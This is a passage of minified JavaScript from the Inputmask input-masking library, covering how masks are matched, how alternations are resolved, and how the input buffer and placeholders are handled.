ndxIntlzr.join("") : "";\n\n        function resolveTestFromToken(maskToken, ndxInitializer, loopNdx, quantifierRecurse) {\n          function handleMatch(match, loopNdx, quantifierRecurse) {\n            function isFirstMatch(latestMatch, tokenGroup) {\n              var firstMatch = 0 === $.inArray(latestMatch, tokenGroup.matches);\n              return firstMatch || $.each(tokenGroup.matches, function (ndx, match) {\n                if (!0 === match.isQuantifier ? firstMatch = isFirstMatch(latestMatch, tokenGroup.matches[ndx - 1]) : Object.prototype.hasOwnProperty.call(match, "matches") && (firstMatch = isFirstMatch(latestMatch, match)), firstMatch) return !1;\n              }), firstMatch;\n            }\n\n            function resolveNdxInitializer(pos, alternateNdx, targetAlternation) {\n              var bestMatch, indexPos;\n\n              if ((maskset.tests[pos] || maskset.validPositions[pos]) && $.each(maskset.tests[pos] || [maskset.validPositions[pos]], function (ndx, lmnt) {\n                if (lmnt.mloc[alternateNdx]) return bestMatch = lmnt, !1;\n                var alternation = void 0 !== targetAlternation ? targetAlternation : lmnt.alternation,\n                    ndxPos = void 0 !== lmnt.locator[alternation] ? lmnt.locator[alternation].toString().indexOf(alternateNdx) : -1;\n                (void 0 === indexPos || ndxPos < indexPos) && -1 !== ndxPos && (bestMatch = lmnt, indexPos = ndxPos);\n              }), bestMatch) {\n                var bestMatchAltIndex = bestMatch.locator[bestMatch.alternation],\n                    locator = bestMatch.mloc[alternateNdx] || bestMatch.mloc[bestMatchAltIndex] || bestMatch.locator;\n                return locator.slice((void 0 !== targetAlternation ? targetAlternation : bestMatch.alternation) + 1);\n              }\n\n              return void 0 !== targetAlternation ? resolveNdxInitializer(pos, alternateNdx) : void 0;\n            }\n\n            function isSubsetOf(source, target) {\n              function expand(pattern) {\n                for (var expanded = [], start = -1, end, i = 0, l = pattern.length; i < l; i++) if ("-" === pattern.charAt(i)) for (end = pattern.charCodeAt(i + 1); ++start < end;) expanded.push(String.fromCharCode(start));else start = pattern.charCodeAt(i), expanded.push(pattern.charAt(i));\n\n                return expanded.join("");\n              }\n\n              return source.match.def === target.match.nativeDef || !(!(opts.regex || source.match.fn instanceof RegExp && target.match.fn instanceof RegExp) || !0 === source.match.static || !0 === target.match.static) && -1 !== expand(target.match.fn.toString().replace(/[[\\]/]/g, "")).indexOf(expand(source.match.fn.toString().replace(/[[\\]/]/g, "")));\n            }\n\n            function staticCanMatchDefinition(source, target) {\n              return !0 === source.match.static && !0 !== target.match.static && target.match.fn.test(source.match.def, maskset, pos, !1, opts, !1);\n            }\n\n            function setMergeLocators(targetMatch, altMatch) {\n              var alternationNdx = targetMatch.alternation,\n                  shouldMerge = void 0 === altMatch || alternationNdx === altMatch.alternation && -1 === targetMatch.locator[alternationNdx].toString().indexOf(altMatch.locator[alternationNdx]);\n              if (!shouldMerge && alternationNdx > altMatch.alternation) for (var i = altMatch.alternation; i < alternationNdx; i++) if (targetMatch.locator[i] !== altMatch.locator[i]) {\n                alternationNdx = i, shouldMerge = !0;\n                break;\n              }\n\n              if (shouldMerge) {\n                targetMatch.mloc = targetMatch.mloc || {};\n                var locNdx = targetMatch.locator[alternationNdx];\n\n                if (void 0 !== locNdx) {\n                  if ("string" == typeof locNdx && (locNdx = locNdx.split(",")[0]), void 0 === targetMatch.mloc[locNdx] && (targetMatch.mloc[locNdx] = targetMatch.locator.slice()), void 0 !== altMatch) {\n                    for (var ndx in altMatch.mloc) "string" == typeof ndx && (ndx = ndx.split(",")[0]), void 0 === targetMatch.mloc[ndx] && (targetMatch.mloc[ndx] = altMatch.mloc[ndx]);\n\n                    targetMatch.locator[alternationNdx] = Object.keys(targetMatch.mloc).join(",");\n                  }\n\n                  return !0;\n                }\n\n                targetMatch.alternation = void 0;\n              }\n\n              return !1;\n            }\n\n            function isSameLevel(targetMatch, altMatch) {\n              if (targetMatch.locator.length !== altMatch.locator.length) return !1;\n\n              for (var locNdx = targetMatch.alternation + 1; locNdx < targetMatch.locator.length; locNdx++) if (targetMatch.locator[locNdx] !== altMatch.locator[locNdx]) return !1;\n\n              return !0;\n            }\n\n            if (testPos > opts._maxTestPos && void 0 !== quantifierRecurse) throw "Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. " + maskset.mask;\n            if (testPos === pos && void 0 === match.matches) return matches.push({\n              match: match,\n              locator: loopNdx.reverse(),\n              cd: cacheDependency,\n              mloc: {}\n            }), !0;\n\n            if (void 0 !== match.matches) {\n              if (match.isGroup && quantifierRecurse !== match) {\n                if (match = handleMatch(maskToken.matches[$.inArray(match, maskToken.matches) + 1], loopNdx, quantifierRecurse), match) return !0;\n              } else if (match.isOptional) {\n                var optionalToken = match,\n                    mtchsNdx = matches.length;\n\n                if (match = resolveTestFromToken(match, ndxInitializer, loopNdx, quantifierRecurse), match) {\n                  if ($.each(matches, function (ndx, mtch) {\n                    mtchsNdx <= ndx && (mtch.match.optionality = !0);\n                  }), latestMatch = matches[matches.length - 1].match, void 0 !== quantifierRecurse || !isFirstMatch(latestMatch, optionalToken)) return !0;\n                  insertStop = !0, testPos = pos;\n                }\n              } else if (match.isAlternator) {\n                var alternateToken = match,\n                    malternateMatches = [],\n                    maltMatches,\n                    currentMatches = matches.slice(),\n                    loopNdxCnt = loopNdx.length,\n                    altIndex = 0 < ndxInitializer.length ? ndxInitializer.shift() : -1;\n\n                if (-1 === altIndex || "string" == typeof altIndex) {\n                  var currentPos = testPos,\n                      ndxInitializerClone = ndxInitializer.slice(),\n                      altIndexArr = [],\n                      amndx;\n                  if ("string" == typeof altIndex) altIndexArr = altIndex.split(",");else for (amndx = 0; amndx < alternateToken.matches.length; amndx++) altIndexArr.push(amndx.toString());\n\n                  if (void 0 !== maskset.excludes[pos]) {\n                    for (var altIndexArrClone = altIndexArr.slice(), i = 0, exl = maskset.excludes[pos].length; i < exl; i++) {\n                      var excludeSet = maskset.excludes[pos][i].toString().split(":");\n                      loopNdx.length == excludeSet[1] && altIndexArr.splice(altIndexArr.indexOf(excludeSet[0]), 1);\n                    }\n\n                    0 === altIndexArr.length && (delete maskset.excludes[pos], altIndexArr = altIndexArrClone);\n                  }\n\n                  (!0 === opts.keepStatic || isFinite(parseInt(opts.keepStatic)) && currentPos >= opts.keepStatic) && (altIndexArr = altIndexArr.slice(0, 1));\n\n                  for (var unMatchedAlternation = !1, ndx = 0; ndx < altIndexArr.length; ndx++) {\n                    amndx = parseInt(altIndexArr[ndx]), matches = [], ndxInitializer = "string" == typeof altIndex && resolveNdxInitializer(testPos, amndx, loopNdxCnt) || ndxInitializerClone.slice(), alternateToken.matches[amndx] && handleMatch(alternateToken.matches[amndx], [amndx].concat(loopNdx), quantifierRecurse) ? match = !0 : 0 === ndx && (unMatchedAlternation = !0), maltMatches = matches.slice(), testPos = currentPos, matches = [];\n\n                    for (var ndx1 = 0; ndx1 < maltMatches.length; ndx1++) {\n                      var altMatch = maltMatches[ndx1],\n                          dropMatch = !1;\n                      altMatch.match.jit = altMatch.match.jit || unMatchedAlternation, altMatch.alternation = altMatch.alternation || loopNdxCnt, setMergeLocators(altMatch);\n\n                      for (var ndx2 = 0; ndx2 < malternateMatches.length; ndx2++) {\n                        var altMatch2 = malternateMatches[ndx2];\n\n                        if ("string" != typeof altIndex || void 0 !== altMatch.alternation && -1 !== $.inArray(altMatch.locator[altMatch.alternation].toString(), altIndexArr)) {\n                          if (altMatch.match.nativeDef === altMatch2.match.nativeDef) {\n                            dropMatch = !0, setMergeLocators(altMatch2, altMatch);\n                            break;\n                          }\n\n                          if (isSubsetOf(altMatch, altMatch2)) {\n                            setMergeLocators(altMatch, altMatch2) && (dropMatch = !0, malternateMatches.splice(malternateMatches.indexOf(altMatch2), 0, altMatch));\n                            break;\n                          }\n\n                          if (isSubsetOf(altMatch2, altMatch)) {\n                            setMergeLocators(altMatch2, altMatch);\n                            break;\n                          }\n\n                          if (staticCanMatchDefinition(altMatch, altMatch2)) {\n                            isSameLevel(altMatch, altMatch2) || void 0 !== el.inputmask.userOptions.keepStatic ? setMergeLocators(altMatch, altMatch2) && (dropMatch = !0, malternateMatches.splice(malternateMatches.indexOf(altMatch2), 0, altMatch)) : opts.keepStatic = !0;\n                            break;\n                          }\n                        }\n                      }\n\n                      dropMatch || malternateMatches.push(altMatch);\n                    }\n                  }\n\n                  matches = currentMatches.concat(malternateMatches), testPos = pos, insertStop = 0 < matches.length, match = 0 < malternateMatches.length, ndxInitializer = ndxInitializerClone.slice();\n                } else match = handleMatch(alternateToken.matches[altIndex] || maskToken.matches[altIndex], [altIndex].concat(loopNdx), quantifierRecurse);\n\n                if (match) return !0;\n              } else if (match.isQuantifier && quantifierRecurse !== maskToken.matches[$.inArray(match, maskToken.matches) - 1]) for (var qt = match, qndx = 0 < ndxInitializer.length ? ndxInitializer.shift() : 0; qndx < (isNaN(qt.quantifier.max) ? qndx + 1 : qt.quantifier.max) && testPos <= pos; qndx++) {\n                var tokenGroup = maskToken.matches[$.inArray(qt, maskToken.matches) - 1];\n\n                if (match = handleMatch(tokenGroup, [qndx].concat(loopNdx), tokenGroup), match) {\n                  if (latestMatch = matches[matches.length - 1].match, latestMatch.optionalQuantifier = qndx >= qt.quantifier.min, latestMatch.jit = (qndx || 1) * tokenGroup.matches.indexOf(latestMatch) >= qt.quantifier.jit, latestMatch.optionalQuantifier && isFirstMatch(latestMatch, tokenGroup)) {\n                    insertStop = !0, testPos = pos;\n                    break;\n                  }\n\n                  return latestMatch.jit && (maskset.jitOffset[pos] = tokenGroup.matches.length - tokenGroup.matches.indexOf(latestMatch)), !0;\n                }\n              } else if (match = resolveTestFromToken(match, ndxInitializer, loopNdx, quantifierRecurse), match) return !0;\n            } else testPos++;\n          }\n\n          for (var tndx = 0 < ndxInitializer.length ? ndxInitializer.shift() : 0; tndx < maskToken.matches.length; tndx++) if (!0 !== maskToken.matches[tndx].isQuantifier) {\n            var match = handleMatch(maskToken.matches[tndx], [tndx].concat(loopNdx), quantifierRecurse);\n            if (match && testPos === pos) return match;\n            if (pos < testPos) break;\n          }\n        }\n\n        function mergeLocators(pos, tests) {\n          var locator = [];\n          return $.isArray(tests) || (tests = [tests]), 0 < tests.length && (void 0 === tests[0].alternation || !0 === opts.keepStatic ? (locator = determineTestTemplate(pos, tests.slice()).locator.slice(), 0 === locator.length && (locator = tests[0].locator.slice())) : $.each(tests, function (ndx, tst) {\n            if ("" !== tst.def) if (0 === locator.length) locator = tst.locator.slice();else for (var i = 0; i < locator.length; i++) tst.locator[i] && -1 === locator[i].toString().indexOf(tst.locator[i]) && (locator[i] += "," + tst.locator[i]);\n          })), locator;\n        }\n\n        if (-1 < pos && (void 0 === maxLength || pos < maxLength)) {\n          if (void 0 === ndxIntlzr) {\n            for (var previousPos = pos - 1, test; void 0 === (test = maskset.validPositions[previousPos] || maskset.tests[previousPos]) && -1 < previousPos;) previousPos--;\n\n            void 0 !== test && -1 < previousPos && (ndxInitializer = mergeLocators(previousPos, test), cacheDependency = ndxInitializer.join(""), testPos = previousPos);\n          }\n\n          if (maskset.tests[pos] && maskset.tests[pos][0].cd === cacheDependency) return maskset.tests[pos];\n\n          for (var mtndx = ndxInitializer.shift(); mtndx < maskTokens.length; mtndx++) {\n            var match = resolveTestFromToken(maskTokens[mtndx], ndxInitializer, [mtndx]);\n            if (match && testPos === pos || pos < testPos) break;\n          }\n        }\n\n        return 0 !== matches.length && !insertStop || matches.push({\n          match: {\n            fn: null,\n            static: !0,\n            optionality: !1,\n            casing: null,\n            def: "",\n            placeholder: ""\n          },\n          locator: [],\n          mloc: {},\n          cd: cacheDependency\n        }), void 0 !== ndxIntlzr && maskset.tests[pos] ? $.extend(!0, [], matches) : (maskset.tests[pos] = $.extend(!0, [], matches), maskset.tests[pos]);\n      }\n\n      function getBufferTemplate() {\n        return void 0 === maskset._buffer && (maskset._buffer = getMaskTemplate(!1, 1), void 0 === maskset.buffer && (maskset.buffer = maskset._buffer.slice())), maskset._buffer;\n      }\n\n      function getBuffer(noCache) {\n        return void 0 !== maskset.buffer && !0 !== noCache || (maskset.buffer = getMaskTemplate(!0, getLastValidPosition(), !0), void 0 === maskset._buffer && (maskset._buffer = maskset.buffer.slice())), maskset.buffer;\n      }\n\n      function refreshFromBuffer(start, end, buffer) {\n        var i,\n            p,\n            skipOptionalPartCharacter = opts.skipOptionalPartCharacter,\n            bffr = isRTL ? buffer.slice().reverse() : buffer;\n        if (opts.skipOptionalPartCharacter = "", !0 === start) resetMaskSet(), maskset.tests = {}, start = 0, end = buffer.length, p = determineNewCaretPosition({\n          begin: 0,\n          end: 0\n        }, !1).begin;else {\n          for (i = start; i < end; i++) delete maskset.validPositions[i];\n\n          p = start;\n        }\n        var keypress = new $.Event("keypress");\n\n        for (i = start; i < end; i++) {\n          keypress.which = bffr[i].toString().charCodeAt(0), ignorable = !1;\n          var valResult = EventHandlers.keypressEvent.call(el, keypress, !0, !1, !1, p);\n          !1 !== valResult && (p = valResult.forwardPosition);\n        }\n\n        opts.skipOptionalPartCharacter = skipOptionalPartCharacter;\n      }\n\n      function casing(elem, test, pos) {\n        switch (opts.casing || test.casing) {\n          case "upper":\n            elem = elem.toUpperCase();\n            break;\n\n          case "lower":\n            elem = elem.toLowerCase();\n            break;\n\n          case "title":\n            var posBefore = maskset.validPositions[pos - 1];\n            elem = 0 === pos || posBefore && posBefore.input === String.fromCharCode(keyCode.SPACE) ? elem.toUpperCase() : elem.toLowerCase();\n            break;\n\n          default:\n            if ($.isFunction(opts.casing)) {\n              var args = Array.prototype.slice.call(arguments);\n              args.push(maskset.validPositions), elem = opts.casing.apply(this, args);\n            }\n\n        }\n\n        return elem;\n      }\n\n      function checkAlternationMatch(altArr1, altArr2, na) {\n        for (var altArrC = opts.greedy ? altArr2 : altArr2.slice(0, 1), isMatch = !1, naArr = void 0 !== na ? na.split(",") : [], naNdx, i = 0; i < naArr.length; i++) -1 !== (naNdx = altArr1.indexOf(naArr[i])) && altArr1.splice(naNdx, 1);\n\n        for (var alndx = 0; alndx < altArr1.length; alndx++) if (-1 !== $.inArray(altArr1[alndx], altArrC)) {\n          isMatch = !0;\n          break;\n        }\n\n        return isMatch;\n      }\n\n      function alternate(maskPos, c, strict, fromIsValid, rAltPos, selection) {\n        var validPsClone = $.extend(!0, {}, maskset.validPositions),\n            tstClone = $.extend(!0, {}, maskset.tests),\n            lastAlt,\n            alternation,\n            isValidRslt = !1,\n            returnRslt = !1,\n            altPos,\n            prevAltPos,\n            i,\n            validPos,\n            decisionPos,\n            lAltPos = void 0 !== rAltPos ? rAltPos : getLastValidPosition(),\n            nextPos,\n            input,\n            begin,\n            end;\n        if (selection && (begin = selection.begin, end = selection.end, selection.begin > selection.end && (begin = selection.end, end = selection.begin)), -1 === lAltPos && void 0 === rAltPos) lastAlt = 0, prevAltPos = getTest(lastAlt), alternation = prevAltPos.alternation;else for (; 0 <= lAltPos; lAltPos--) if (altPos = maskset.validPositions[lAltPos], altPos && void 0 !== altPos.alternation) {\n          if (prevAltPos && prevAltPos.locator[altPos.alternation] !== altPos.locator[altPos.alternation]) break;\n          lastAlt = lAltPos, alternation = maskset.validPositions[lastAlt].alternation, prevAltPos = altPos;\n        }\n\n        if (void 0 !== alternation) {\n          decisionPos = parseInt(lastAlt), maskset.excludes[decisionPos] = maskset.excludes[decisionPos] || [], !0 !== maskPos && maskset.excludes[decisionPos].push(getDecisionTaker(prevAltPos) + ":" + prevAltPos.alternation);\n          var validInputs = [],\n              resultPos = -1;\n\n          for (i = decisionPos; i < getLastValidPosition(void 0, !0) + 1; i++) -1 === resultPos && maskPos <= i && void 0 !== c && (validInputs.push(c), resultPos = validInputs.length - 1), validPos = maskset.validPositions[i], validPos && !0 !== validPos.generatedInput && (void 0 === selection || i < begin || end <= i) && validInputs.push(validPos.input), delete maskset.validPositions[i];\n\n          for (-1 === resultPos && void 0 !== c && (validInputs.push(c), resultPos = validInputs.length - 1); void 0 !== maskset.excludes[decisionPos] && maskset.excludes[decisionPos].length < 10;) {\n            for (maskset.tests = {}, resetMaskSet(!0), isValidRslt = !0, i = 0; i < validInputs.length && (nextPos = isValidRslt.caret || getLastValidPosition(void 0, !0) + 1, input = validInputs[i], isValidRslt = isValid(nextPos, input, !1, fromIsValid, !0)); i++) i === resultPos && (returnRslt = isValidRslt), 1 == maskPos && isValidRslt && (returnRslt = {\n              caretPos: i\n            });\n\n            if (isValidRslt) break;\n\n            if (resetMaskSet(), prevAltPos = getTest(decisionPos), maskset.validPositions = $.extend(!0, {}, validPsClone), maskset.tests = $.extend(!0, {}, tstClone), !maskset.excludes[decisionPos]) {\n              returnRslt = alternate(maskPos, c, strict, fromIsValid, decisionPos - 1, selection);\n              break;\n            }\n\n            var decisionTaker = getDecisionTaker(prevAltPos);\n\n            if (-1 !== maskset.excludes[decisionPos].indexOf(decisionTaker + ":" + prevAltPos.alternation)) {\n              returnRslt = alternate(maskPos, c, strict, fromIsValid, decisionPos - 1, selection);\n              break;\n            }\n\n            for (maskset.excludes[decisionPos].push(decisionTaker + ":" + prevAltPos.alternation), i = decisionPos; i < getLastValidPosition(void 0, !0) + 1; i++) delete maskset.validPositions[i];\n          }\n        }\n\n        return returnRslt && !1 === opts.keepStatic || delete maskset.excludes[decisionPos], returnRslt;\n      }\n\n      function isValid(pos, c, strict, fromIsValid, fromAlternate, validateOnly) {\n        function isSelection(posObj) {\n          return isRTL ? 1 < posObj.begin - posObj.end || posObj.begin - posObj.end == 1 : 1 < posObj.end - posObj.begin || posObj.end - posObj.begin == 1;\n        }\n\n        strict = !0 === strict;\n        var maskPos = pos;\n\n        function processCommandObject(commandObj) {\n          if (void 0 !== commandObj) {\n            if (void 0 !== commandObj.remove && ($.isArray(commandObj.remove) || (commandObj.remove = [commandObj.remove]), $.each(commandObj.remove.sort(function (a, b) {\n              return b.pos - a.pos;\n            }), function (ndx, lmnt) {\n              revalidateMask({\n                begin: lmnt,\n                end: lmnt + 1\n              });\n            }), commandObj.remove = void 0), void 0 !== commandObj.insert && ($.isArray(commandObj.insert) || (commandObj.insert = [commandObj.insert]), $.each(commandObj.insert.sort(function (a, b) {\n              return a.pos - b.pos;\n            }), function (ndx, lmnt) {\n              "" !== lmnt.c && isValid(lmnt.pos, lmnt.c, void 0 === lmnt.strict || lmnt.strict, void 0 !== lmnt.fromIsValid ? lmnt.fromIsValid : fromIsValid);\n            }), commandObj.insert = void 0), commandObj.refreshFromBuffer && commandObj.buffer) {\n              var refresh = commandObj.refreshFromBuffer;\n              refreshFromBuffer(!0 === refresh ? refresh : refresh.start, refresh.end, commandObj.buffer), commandObj.refreshFromBuffer = void 0;\n            }\n\n            void 0 !== commandObj.rewritePosition && (maskPos = commandObj.rewritePosition, commandObj = !0);\n          }\n\n          return commandObj;\n        }\n\n        function _isValid(position, c, strict) {\n          var rslt = !1;\n          return $.each(getTests(position), function (ndx, tst) {\n            var test = tst.match;\n\n            if (getBuffer(!0), rslt = null != test.fn ? test.fn.test(c, maskset, position, strict, opts, isSelection(pos)) : (c === test.def || c === opts.skipOptionalPartCharacter) && "" !== test.def && {\n              c: getPlaceholder(position, test, !0) || test.def,\n              pos: position\n            }, !1 !== rslt) {\n              var elem = void 0 !== rslt.c ? rslt.c : c,\n                  validatedPos = position;\n              return elem = elem === opts.skipOptionalPartCharacter && !0 === test.static ? getPlaceholder(position, test, !0) || test.def : elem, rslt = processCommandObject(rslt), !0 !== rslt && void 0 !== rslt.pos && rslt.pos !== position && (validatedPos = rslt.pos), !0 !== rslt && void 0 === rslt.pos && void 0 === rslt.c ? !1 : (!1 === revalidateMask(pos, $.extend({}, tst, {\n                input: casing(elem, test, validatedPos)\n              }), fromIsValid, validatedPos) && (rslt = !1), !1);\n            }\n          }), rslt;\n        }\n\n        void 0 !== pos.begin && (maskPos = isRTL ? pos.end : pos.begin);\n        var result = !0,\n            positionsClone = $.extend(!0, {}, maskset.validPositions);\n        if (!1 === opts.keepStatic && void 0 !== maskset.excludes[maskPos] && !0 !== fromAlternate && !0 !== fromIsValid) for (var i = maskPos; i < (isRTL ? pos.begin : pos.end); i++) void 0 !== maskset.excludes[i] && (maskset.excludes[i] = void 0, delete maskset.tests[i]);\n\n        if ($.isFunction(opts.preValidation) && !0 !== fromIsValid && !0 !== validateOnly && (result = opts.preValidation.call(el, getBuffer(), maskPos, c, isSelection(pos), opts, maskset, pos, strict || fromAlternate), result = processCommandObject(result)), !0 === result) {\n          if (void 0 === maxLength || maskPos < maxLength) {\n            if (result = _isValid(maskPos, c, strict), (!strict || !0 === fromIsValid) && !1 === result && !0 !== validateOnly) {\n              var currentPosValid = maskset.validPositions[maskPos];\n\n              if (!currentPosValid || !0 !== currentPosValid.match.static || currentPosValid.match.def !== c && c !== opts.skipOptionalPartCharacter) {\n                if (opts.insertMode || void 0 === maskset.validPositions[seekNext(maskPos)] || pos.end > maskPos) {\n                  var skip = !1;\n                  if (maskset.jitOffset[maskPos] && void 0 === maskset.validPositions[seekNext(maskPos)] && (result = isValid(maskPos + maskset.jitOffset[maskPos], c, !0), !1 !== result && (!0 !== fromAlternate && (result.caret = maskPos), skip = !0)), pos.end > maskPos && (maskset.validPositions[maskPos] = void 0), !skip && !isMask(maskPos, opts.keepStatic)) for (var nPos = maskPos + 1, snPos = seekNext(maskPos); nPos <= snPos; nPos++) if (result = _isValid(nPos, c, strict), !1 !== result) {\n                    result = trackbackPositions(maskPos, void 0 !== result.pos ? result.pos : nPos) || result, maskPos = nPos;\n                    break;\n                  }\n                }\n              } else result = {\n                caret: seekNext(maskPos)\n              };\n            }\n          } else result = !1;\n\n          !1 !== result || !opts.keepStatic || !isComplete(getBuffer()) && 0 !== maskPos || strict || !0 === fromAlternate ? isSelection(pos) && maskset.tests[maskPos] && 1 < maskset.tests[maskPos].length && opts.keepStatic && !strict && !0 !== fromAlternate && (result = alternate(!0)) : result = alternate(maskPos, c, strict, fromIsValid, void 0, pos), !0 === result && (result = {\n            pos: maskPos\n          });\n        }\n\n        if ($.isFunction(opts.postValidation) && !0 !== fromIsValid && !0 !== validateOnly) {\n          var postResult = opts.postValidation.call(el, getBuffer(!0), void 0 !== pos.begin ? isRTL ? pos.end : pos.begin : pos, c, result, opts, maskset, strict);\n          void 0 !== postResult && (result = !0 === postResult ? result : postResult);\n        }\n\n        result && void 0 === result.pos && (result.pos = maskPos), !1 === result || !0 === validateOnly ? (resetMaskSet(!0), maskset.validPositions = $.extend(!0, {}, positionsClone)) : trackbackPositions(void 0, maskPos, !0);\n        var endResult = processCommandObject(result);\n        return endResult;\n      }\n\n      function trackbackPositions(originalPos, newPos, fillOnly) {\n        if (void 0 === originalPos) for (originalPos = newPos - 1; 0 < originalPos && !maskset.validPositions[originalPos]; originalPos--);\n\n        for (var ps = originalPos; ps < newPos; ps++) if (void 0 === maskset.validPositions[ps] && !isMask(ps, !0)) {\n          var vp = 0 == ps ? getTest(ps) : maskset.validPositions[ps - 1];\n\n          if (vp) {\n            var tests = getTests(ps).slice();\n            "" === tests[tests.length - 1].match.def && tests.pop();\n            var bestMatch = determineTestTemplate(ps, tests),\n                np;\n\n            if (bestMatch && (!0 !== bestMatch.match.jit || "master" === bestMatch.match.newBlockMarker && (np = maskset.validPositions[ps + 1]) && !0 === np.match.optionalQuantifier) && (bestMatch = $.extend({}, bestMatch, {\n              input: getPlaceholder(ps, bestMatch.match, !0) || bestMatch.match.def\n            }), bestMatch.generatedInput = !0, revalidateMask(ps, bestMatch, !0), !0 !== fillOnly)) {\n              var cvpInput = maskset.validPositions[newPos].input;\n              return maskset.validPositions[newPos] = void 0, isValid(newPos, cvpInput, !0, !0);\n            }\n          }\n        }\n      }\n\n      function revalidateMask(pos, validTest, fromIsValid, validatedPos) {\n        function IsEnclosedStatic(pos, valids, selection) {\n          var posMatch = valids[pos];\n          if (void 0 === posMatch || !0 !== posMatch.match.static || !0 === posMatch.match.optionality || void 0 !== valids[0] && void 0 !== valids[0].alternation) return !1;\n          var prevMatch = selection.begin <= pos - 1 ? valids[pos - 1] && !0 === valids[pos - 1].match.static && valids[pos - 1] : valids[pos - 1],\n              nextMatch = selection.end > pos + 1 ? valids[pos + 1] && !0 === valids[pos + 1].match.static && valids[pos + 1] : valids[pos + 1];\n          return prevMatch && nextMatch;\n        }\n\n        var offset = 0,\n            begin = void 0 !== pos.begin ? pos.begin : pos,\n            end = void 0 !== pos.end ? pos.end : pos;\n\n        if (pos.begin > pos.end && (begin = pos.end, end = pos.begin), validatedPos = void 0 !== validatedPos ? validatedPos : begin, begin !== end || opts.insertMode && void 0 !== maskset.validPositions[validatedPos] && void 0 === fromIsValid || void 0 === validTest) {\n          var positionsClone = $.extend(!0, {}, maskset.validPositions),\n              lvp = getLastValidPosition(void 0, !0),\n              i;\n\n          for (maskset.p = begin, i = lvp; begin <= i; i--) delete maskset.validPositions[i], void 0 === validTest && delete maskset.tests[i + 1];\n\n          var valid = !0,\n              j = validatedPos,\n              posMatch = j,\n              t,\n              canMatch;\n\n          for (validTest && (maskset.validPositions[validatedPos] = $.extend(!0, {}, validTest), posMatch++, j++), i = validTest ? end : end - 1; i <= lvp; i++) {\n            if (void 0 !== (t = positionsClone[i]) && !0 !== t.generatedInput && (end <= i || begin <= i && IsEnclosedStatic(i, positionsClone, {\n              begin: begin,\n              end: end\n            }))) {\n              for (; "" !== getTest(posMatch).match.def;) {\n                if (!1 !== (canMatch = positionCanMatchDefinition(posMatch, t, opts)) || "+" === t.match.def) {\n                  "+" === t.match.def && getBuffer(!0);\n                  var result = isValid(posMatch, t.input, "+" !== t.match.def, "+" !== t.match.def);\n                  if (valid = !1 !== result, j = (result.pos || posMatch) + 1, !valid && canMatch) break;\n                } else valid = !1;\n\n                if (valid) {\n                  void 0 === validTest && t.match.static && i === pos.begin && offset++;\n                  break;\n                }\n\n                if (!valid && posMatch > maskset.maskLength) break;\n                posMatch++;\n              }\n\n              "" == getTest(posMatch).match.def && (valid = !1), posMatch = j;\n            }\n\n            if (!valid) break;\n          }\n\n          if (!valid) return maskset.validPositions = $.extend(!0, {}, positionsClone), resetMaskSet(!0), !1;\n        } else validTest && getTest(validatedPos).match.cd === validTest.match.cd && (maskset.validPositions[validatedPos] = $.extend(!0, {}, validTest));\n\n        return resetMaskSet(!0), offset;\n      }\n\n      function isMask(pos, strict, fuzzy) {\n        var test = getTestTemplate(pos).match;\n        if ("" === test.def && (test = getTest(pos).match), !0 !== test.static) return test.fn;\n        if (!0 === fuzzy && void 0 !== maskset.validPositions[pos] && !0 !== maskset.validPositions[pos].generatedInput) return !0;\n\n        if (!0 !== strict && -1 < pos) {\n          if (fuzzy) {\n            var tests = getTests(pos);\n            return tests.length > 1 + ("" === tests[tests.length - 1].match.def ? 1 : 0);\n          }\n\n          var testTemplate = determineTestTemplate(pos, getTests(pos)),\n              testPlaceHolder = getPlaceholder(pos, testTemplate.match);\n          return testTemplate.match.def !== testPlaceHolder;\n        }\n\n        return !1;\n      }\n\n      function seekNext(pos, newBlock, fuzzy) {\n        void 0 === fuzzy && (fuzzy = !0);\n\n        for (var position = pos + 1; "" !== getTest(position).match.def && (!0 === newBlock && (!0 !== getTest(position).match.newBlockMarker || !isMask(position, void 0, !0)) || !0 !== newBlock && !isMask(position, void 0, fuzzy));) position++;\n\n        return position;\n      }\n\n      function seekPrevious(pos, newBlock) {\n        var position = pos,\n            tests;\n        if (position <= 0) return 0;\n\n        for (; 0 < --position && (!0 === newBlock && !0 !== getTest(position).match.newBlockMarker || !0 !== newBlock && !isMask(position, void 0, !0) && (tests = getTests(position), tests.length < 2 || 2 === tests.length && "" === tests[1].match.def)););\n\n        return position;\n      }\n\n      function writeBuffer(input, buffer, caretPos, event, triggerEvents) {\n        if (event && $.isFunction(opts.onBeforeWrite)) {\n          var result = opts.onBeforeWrite.call(inputmask, event, buffer, caretPos, opts);\n\n          if (result) {\n            if (result.refreshFromBuffer) {\n              var refresh = result.refreshFromBuffer;\n              refreshFromBuffer(!0 === refresh ? refresh : refresh.start, refresh.end, result.buffer || buffer), buffer = getBuffer(!0);\n            }\n\n            void 0 !== caretPos && (caretPos = void 0 !== result.caret ? result.caret : caretPos);\n          }\n        }\n\n        if (void 0 !== input && (input.inputmask._valueSet(buffer.join("")), void 0 === caretPos || void 0 !== event && "blur" === event.type || caret(input, caretPos, void 0, void 0, void 0 !== event && "keydown" === event.type && (event.keyCode === keyCode.DELETE || event.keyCode === keyCode.BACKSPACE)), !0 === triggerEvents)) {\n          var $input = $(input),\n              nptVal = input.inputmask._valueGet();\n\n          skipInputEvent = !0, $input.trigger("input"), setTimeout(function () {\n            nptVal === getBufferTemplate().join("") ? $input.trigger("cleared") : !0 === isComplete(buffer) && $input.trigger("complete");\n          }, 0);\n        }\n      }\n\n      function getPlaceholder(pos, test, returnPL) {\n        if (test = test || getTest(pos).match, void 0 !== test.placeholder || !0 === returnPL) return $.isFunction(test.placeholder) ? test.placeholder(opts) : test.placeholder;\n        if (!0 !== test.static) return opts.placeholder.charAt(pos % opts.placeholder.length);\n\n        if (-1 < pos && void 0 === maskset.validPositions[pos]) {\n          var tests = getTests(pos),\n              staticAlternations = [],\n              prevTest;\n          if (tests.length > 1 + ("" === tests[tests.length - 1].match.def ? 1 : 0)) for (var i = 0; i < tests.length; i++) if ("" !== tests[i].match.def && !0 !== tests[i].match.optionality && !0 !== tests[i].match.optionalQuantifier && (!0 === tests[i].match.static || void 0 === prevTest || !1 !== tests[i].match.fn.test(prevTest.match.def, maskset, pos, !0, opts)) && (staticAlternations.push(tests[i]), !0 === tests[i].match.static && (prevTest = tests[i]), 1 < staticAlternations.length && /[0-9a-bA-Z]/.test(staticAlternations[0].match.def))) return opts.placeholder.charAt(pos % opts.placeholder.length);\n        }\n\n        return test.def;\n      }\n\n      function HandleNativePlaceholder(npt, value) {\n        if 